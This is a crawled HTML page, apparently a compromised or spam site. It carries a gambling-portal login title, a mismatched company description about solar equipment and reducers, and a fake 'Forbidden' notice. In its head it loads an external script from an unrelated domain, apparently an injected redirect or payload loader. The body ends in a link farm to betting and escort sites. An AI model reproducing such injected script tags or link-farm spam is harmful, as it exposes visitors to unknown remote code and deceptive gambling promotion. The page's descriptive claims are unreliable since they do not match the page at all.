

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maltepede.com/tag/bas
body_size: 1038
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>
<title>开云手机登录入口-开云(中国)官方</title>
<meta content="开云手机登录入口,开云(中国)官方" name="keywords"/>
<meta content="开云手机登录入口-开云(中国)官方创建于2009年11月，大G诚信推荐集团拥有固定资金321亿。在太阳能光伏发电，塔式光热发电及其光聚焦发电等绿色能源领域实现产品的大批量生产，产品远销美国Brightsource，NEXTracker等国外太阳能发电公司，同时也给国内浙江中控的光热发电项目实现量产供货渐开线行星减速器。目前减速器事业部正组织技术研发力量进行机器人关节驱动电机减速器--RV行星减速器的开发。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/3/y/ky3.js" type="text/javascript"></script>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<div class="link">
<a href="http://www.beleoil.com">MK体育网页版登录入口-MK(中国)</a> | <a href="http://www.viralasks.com">开云手机平台-开云（中国）</a> | <a href="http://www.andhollandhastulips.com">MK体育-最专业体育运动服务平台</a> | <a href="http://www.joanvs.com">MK体育-最专业体育运动服务平台</a> | <a href="http://www.ciubc.com">开云网页版_开云(中国)官方</a> | <a href="http://www.hinancyjin.com">kaiyun开云网页版-kaiyun开云（中国）官方在线登录</a> | <a href="http://www.ziadelhiescort.com">米兰体育-米兰体育（中国）</a> | <a href="http://www.distinctmodern.com">宝威体育平台-（中国）科技公司</a> | <a href="http://www.live247free.com">开元网站登录入口-开元（中国）</a> | 
</div>
</body></html>
